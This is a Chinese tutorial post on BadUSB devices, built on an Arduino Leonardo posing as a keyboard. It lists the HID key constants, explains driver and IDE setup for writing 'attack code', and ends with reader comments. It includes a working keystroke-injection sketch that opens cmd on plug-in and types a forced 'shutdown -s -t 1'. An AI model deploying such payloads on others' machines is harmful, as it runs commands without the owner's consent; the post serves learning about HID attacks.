BADUSB进源渗透设备图片:

Badusb功能键键代码。
代码如下:
Mouse.begin()//鼠标事件开始
Mouse.click()//鼠标单击
Mouse.end()//鼠标事件结束
Mouse.move()//鼠标移动(x,y)
Mouse.press()//鼠标按下
Mouse.release()//鼠标松开
Mouse.isPressed()//
KEY_LEFT_CTRL
KEY_LEFT_SHIFT
KEY_LEFT_ALT
KEY_LEFT_GUI
KEY_RIGHT_CTRL
KEY_RIGHT_SHIFT
KEY_RIGHT_ALT
KEY_RIGHT_GUI
KEY_UP_ARROW
KEY_DOWN_ARROW
KEY_LEFT_ARROW
KEY_RIGHT_ARROW
KEY_BACKSPACE
KEY_TAB
KEY_RETURN
KEY_ESC
KEY_INSERT
KEY_DELETE
KEY_PAGE_UP
KEY_PAGE_DOWN
KEY_HOME
KEY_END
KEY_CAPS_LOCK
KEY_F1
KEY_F2
KEY_F3
KEY_F4
KEY_F5
KEY_F6
KEY_F7
KEY_F8
KEY_F9
KEY_F10
KEY_F11
KEY_F12实例:我的原创自动关机代码(无危害,可测试学习)
#include <Keyboard.h>
void setup(){
Keyboard.begin();
Keyboard.press(KEY_CAPS_LOCK);
delay(200);
Keyboard.release(KEY_CAPS_LOCK);
delay(200);
Keyboard.press(KEY_LEFT_GUI);
delay(200);
Keyboard.press('r');
delay(200);
Keyboard.releaseAll();
Keyboard.print("cmd");
delay(200);
Keyboard.press(KEY_RETURN);
delay(200);
Keyboard.release(KEY_RETURN);
delay(200);
Keyboard.print("shutdown -s -t 1");
Keyboard.press(KEY_RETURN);
Keyboard.release(KEY_RETURN);
Keyboard.end();
}
void loop(){
}教程(以下内容来源于网络)
{card-default label="Badusb驱动程序安装及代码写入" width=""}
Badusb系列之驱动程序安装和代码写入
首次使用Badusb写入代码时需要安装驱动程序,为了可以写入,在之后的攻击过程中不需要安装驱动程序,插上即可开始攻击
那么本次就来教大家如何安装Badusb驱动程序,以及写入Badusb的攻击代码
这时候插上Badusb由于我的Badusb中已经写入了攻击代码,所以我需要过滤一下
过滤的方法很简单
打开一个记事本,让代码写入到记事本中即可
看我操作
代码全部被写入到记事本中且代码已经执行结束,此时就可以写入攻击代码了
但是事先我们需要安装驱动程序,通过驱动精灵
此时并没有检测到Badusb驱动程序,所以我们需要重新拔插一下,利用刚刚在屏幕右下角弹出的驱动安装提示进行驱动程序的安装
当前面显示√的时候说明驱动程序已经安装成功了
此时即可写入Badusb攻击代码
首先打开一个Badusb攻击代码
在这之前我们需要下载安装Arduino IDE 1.5.5
我这边已经下载解压过了 所以就不再重复下载了
然后我们需要打开Arduino Ide
此时IDE中的代码是空的,只有setup方法和loop方法
那么问题来了
所有的方法 通过 void 方法名(){} 这样的方式来书写 void 相当于声明的意思
什么是setup方法
setup方法 即Badusb在插上后首次执行的代码
我们Badusb通常使用到的就是setup方法
我们只需要将代码写入在
void setup(){//代码写在这里}什么是loop方法
loop即循环,在不设置跳出循环条件的情况下,其中的代码会无限循环执行,如果在其中写入一个不断按F5的循环代码,可能插上后电脑就会死机
但是为什么我们Badusb代码一般写在setup方法中呢
原因很简单
如果你将代码写在loop函数中会导致自己也无法更改代码,因为它一插上你的电脑就停不下来了
那么你新的代码就无法写入,除非强行写入,这需要你的机器配置比较高
OK废话不多说 下面来教大家写入一个代码
首先软件打开后需要设置一下 板要选arduino leonardo
然后端口也要选 首先需要打开设备管理器
这里显示 Arduino leonardo的COM口是8
然后我们写入一个简单的代码试一下
打开Test,然后选一下板子 和 端口
之后直接点击 上传
如果它自动打开了运行对话框 (也就是这个)
并且显示上传成功 就说明你的IDE已经可以正常使用
{/card-default}



666666
感谢分享
可以加工微信吗
加我QQ吧1763629364